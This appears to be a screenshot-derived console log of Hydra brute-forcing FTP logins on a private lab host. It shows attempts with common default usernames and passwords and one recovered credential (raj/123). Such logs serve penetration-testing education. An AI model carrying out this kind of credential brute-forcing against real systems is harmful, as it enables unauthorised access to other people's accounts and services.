 Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service
Hydra (http://www.thc.org/thc-hydra) starting at 2018-11-01 13:31:12
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~2 tries per task
[DATA] attacking ftp://192.168.1.108:21/
[ATTEMPT] target 192.168.1.108 - login "root" - pass "root" - 1 of 25 [child 0] (0/0)
[ATTEMPT] target 192.168.1.108 - login "root" - pass "toor" - 2 of 25 [child 1] (0/0)
[ATTEMPT] target 192.168.1.108 - login "root" - pass "raj" - 3 of 25 [child 2] (0/0)
[ATTEMPT] target 192.168.1.108 - login "root" - pass "msfadmin" - 4 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "root" - pass "123" - 5 of 25 [child 4] (0/0)
[ATTEMPT] target 192.168.1.108 - login "toor" - pass "root" - 6 of 25 [child 5] (0/0)
[ATTEMPT] target 192.168.1.108 - login "toor" - pass "toor" - 7 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "toor" - pass "raj" - 8 of 25 [child 7] (0/0)
[ATTEMPT] target 192.168.1.108 - login "toor" - pass "msfadmin" - 9 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "toor" - pass "123" - 10 of 25 [child 9] (0/0)
[ATTEMPT] target 192.168.1.108 - login "raj" - pass "root" - 11 of 25 [child 10] (0/0)
[ATTEMPT] target 192.168.1.108 - login "raj" - pass "toor" - 12 of 25 [child 11] (0/0)
[ATTEMPT] target 192.168.1.108 - login "raj" - pass "raj" - 13 of 25 [child 12] (0/0)
[ATTEMPT] target 192.168.1.108 - login "raj" - pass "msfadmin" - 14 of 25 [child 13] (0/0)
[ATTEMPT] target 192.168.1.108 - login "raj" - pass "123" - 15 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "msfadmin" - pass "root" - 16 of 25 [child 15] (0/0)
[21][ftp] host: 192.168.1.108 login: raj password: 123
[ATTEMPT] target 192.168.1.108 - login "msfadmin" - pass "toor" - 17 of 25 [child 14] (0/0)
[ATTEMPT] target 192.168.1.108 - login "msfadmin" - pass "raj" - 18 of 25 [child 8] (0/0)
[ATTEMPT] target 192.168.1.108 - login "msfadmin" - pass "msfadmin" - 19 of 25 [child 6] (0/0)
[ATTEMPT] target 192.168.1.108 - login "msfadmin" - pass "123" - 20 of 25 [child 3] (0/0)
[ATTEMPT] target 192.168.1.108 - login "123" - pass "root" - 21 of 25 [child 15] (0/0)